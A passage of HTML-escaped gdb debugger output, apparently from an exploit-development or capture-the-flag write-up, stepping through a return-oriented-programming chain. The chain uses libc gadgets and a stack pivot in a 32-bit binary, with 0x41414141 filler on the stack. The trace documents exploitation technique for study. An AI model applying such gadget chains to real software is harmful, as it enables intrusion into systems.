12\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe574: 0xcccccccc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7c8: 0x0807b086  0x0809cd4b  0xaaaaaa66  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7d8: 0xeeeeeeee  0xeeeeeeee  0x08099c0f  0x08083f21\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7e8: 0x08099c00  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80762a0 \u0026lt;compute_offset+48\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080762a0 in compute_offset ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe7c8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0xeeeeeef2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe580: 0x080a3f72  0x080a8576  0xaaaaaaaa  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe590: 0xeeeeeeee  0xeeeeeeee  0x080535be  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a0: 0xeeeeeeee  0x08099c0f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x807b087 \u0026lt;intel_check_word+391\u0026gt;:    ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0807b087 in intel_check_word ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0xeeeeeef2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe584: 0x080a8576  0xaaaaaaaa  0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe594: 0xeeeeeeee  0x080535be  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a4: 0x08099c0f  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80a3f73 \u0026lt;____strtold_l_internal+2499\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080a3f73 in ____strtold_l_internal ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe584\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe588: 0xaaaaaaaa  0x080748fc  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe598: 0x080535be  0xeeeeeeee  0xeeeeeeee  0x08099c0f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a8: 0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80a8576 \u0026lt;_Unwind_GetDataRelBase+6\u0026gt;:    pop    eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080a8576 in _Unwind_GetDataRelBase ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe588\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe58c: 0x080748fc  0xeeeeeeee  0xeeeeeeee  0x080535be\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe59c: 0xeeeeeeee  0xeeeeeeee  0x08099c0f  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5ac: 0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80a8577 \u0026lt;_Unwind_GetDataRelBase+7\u0026gt;:    ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080a8577 in _Unwind_GetDataRelBase ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe58c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xaaaaaaaa\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0xeeeeeef2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe590: 0xeeeeeeee  0xeeeeeeee  0x080535be  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a0: 0xeeeeeeee  0x08099c0f  0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b0: 0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80748fe \u0026lt;strnlen+126\u0026gt;: pop    ebx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748fe in strnlen ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe590\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xaaaaaa96\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe594: 0xeeeeeeee  0x080535be  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a4: 0x08099c0f  0x0807629e  0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b4: 0xeeeeeeee  0x080c0f18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80748ff \u0026lt;strnlen+127\u0026gt;: pop    ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748ff in strnlen ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe594\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe598: 0x080535be  0xeeeeeeee  0xeeeeeeee  0x08099c0f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a8: 0x0807629e  0x080748fc  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b8: 0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8074900 \u0026lt;strnlen+128\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08074900 in strnlen ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe598\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0xeeeeeef2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe598: 0x00000014  0xeeeeeeee  0xeeeeeeee  0x08099c0f\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a8: 0x0807629e  0x080748fc  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b8: 0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80535bf \u0026lt;malloc_info+239\u0026gt;: pop    ebx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080535bf in malloc_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe598\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe59c: 0xeeeeeeee  0xeeeeeeee  0x08099c0f  0x0807629e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5ac: 0x080748fc  0xeeeeeeee  0xeeeeeeee  0x080c0f18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5bc: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80535c0 \u0026lt;malloc_info+240\u0026gt;: pop    esi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080535c0 in malloc_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe59c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a0: 0xeeeeeeee  0x08099c0f  0x0807629e  0x080748fc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b0: 0xeeeeeeee  0xeeeeeeee  0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c0: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80535c1 \u0026lt;malloc_info+241\u0026gt;: pop    ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080535c1 in malloc_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5a0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a4: 0x08099c0f  0x0807629e  0x080748fc  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b4: 0xeeeeeeee  0x080c0f18  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c4: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80535c2 \u0026lt;malloc_info+242\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080535c2 in malloc_info ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5a4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a8: 0x0807629e  0x080748fc  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b8: 0x080c0f18  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c8: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8099c0f \u0026lt;strpbrk+175\u0026gt;: xor    eax,eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08099c0f in strpbrk ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5a8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x14\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5a8: 0x0807629e  0x080748fc  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b8: 0x080c0f18  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c8: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8099c11 \u0026lt;strpbrk+177\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08099c11 in strpbrk ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5a8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5ac: 0x080748fc  0xeeeeeeee  0xeeeeeeee  0x080c0f18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5bc: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5cc: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x807629e \u0026lt;compute_offset+46\u0026gt;:   add    eax,ecx\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 1, 0x0807629e in compute_offset ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5ac\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5ac: 0x080748fc  0xeeeeeeee  0xeeeeeeee  0x080c0f18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5bc: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5cc: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80762a0 \u0026lt;compute_offset+48\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080762a0 in compute_offset ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5ac\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCannot access memory at address 0xeeeeeef2\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b0: 0xeeeeeeee  0xeeeeeeee  0x080c0f18  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c0: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5d0: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80748fe \u0026lt;strnlen+126\u0026gt;: pop    ebx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748fe in strnlen ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5b0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0x14\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe56c: 0xffffffff\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffe56c + 4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe570: 0xbbbbbbbb\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b4: 0xeeeeeeee  0x080c0f18  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c4: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5d4: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80748ff \u0026lt;strnlen+127\u0026gt;: pop    ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080748ff in strnlen ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5b4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5b8: 0x080c0f18  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5c8: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5d8: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x8074900 \u0026lt;strnlen+128\u0026gt;: ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08074900 in strnlen ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5b8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5bc: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5cc: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5dc: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80c0f18 \u0026lt;__tens+2904\u0026gt;: xchg   edi,eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080c0f18 in __tens ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5bc: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5cc: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe5dc: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x80c0f19 \u0026lt;__tens+2905\u0026gt;: xchg   esp,eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080c0f19 in __tens ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e6: /x $esp = 0xbfffe5bc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $edi = 0xbfffe56c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffe57c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ecx = 0xbfffe580\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $eax = 0xbfffe7cc\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003estepi\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7cc: 0x0809cd4b  0xaaaaaa66  0xeeeeeeee  0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe7dc: 0xeeeeeeee  0x08099c0f  0x08083f21  0x08099c00\u003c/span\u003e\n\u003cspan 